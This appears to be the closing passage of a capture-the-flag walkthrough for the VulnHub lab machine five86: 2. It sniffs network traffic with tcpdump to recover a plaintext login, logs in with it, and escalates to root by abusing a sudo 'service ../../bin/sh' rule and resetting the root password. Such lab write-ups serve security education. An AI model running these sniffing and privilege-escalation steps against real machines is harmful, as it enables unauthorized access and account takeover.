
The next step is to capture the pcab file using the tcpdump utility which is available in Linux by default. The output of the command can be seen in the following screenshot:
Command Used: <<timeout 140 tcpdump -w hehe.pcab -i veth0878a6c>>
As we can see in the above screenshot, the command output was saved as “Hehe.pcab”. Let’s open the file and try to read the contents.
Command used: <<tcpdump -r hehe.pcab>>
We can see that we were able to find a username/password set from the pcab file contents. The username and password as seen in the highlighted area in the above screenshot are given below:
Username: paul
Password: esomepasswford

Let’s quickly try to log in on the target machine with the above credentials. It can be seen in the following screenshot:
Commands used:
- <<su paul>>
- <<sudo -l >>
In the above screenshot, we can see that we could successfully login into the target machine as user “paul”. We also figured out the commands that this user can run on the target machine. The same can be seen in the highlighted area of the above screenshot.

Commands used:
- sudo -u peter service ../../bin/sh
- sudo passwd root
- su root
In the above screenshot, we ran the “bin/sh” service to change the password for the user root as “hehe”. After that, we logged in as the user “root” on the target machine and entered the password as “hehe”. To confirm the same, we used the id command which can be seen above.

Now that we have the root access on the target machine, the next and final step is to read the flag.
The flag file could be easily found in the root directory of the target machine. The same can be seen in the screenshot given below.
This completes the challenge. Hope you enjoyed the solution. Please feel free to try out new CTFs and let me know in the comments if you need any help.

What should you learn next?
Sources
- five86: 2, VulnHub
- Download five86: 2, VulnHub
- Download five86: 2, VulnHub (torrent)
- WordPress Plugin Insert or Embed Articulate Content into WordPress - Remote Code Execution, Exploit-DB


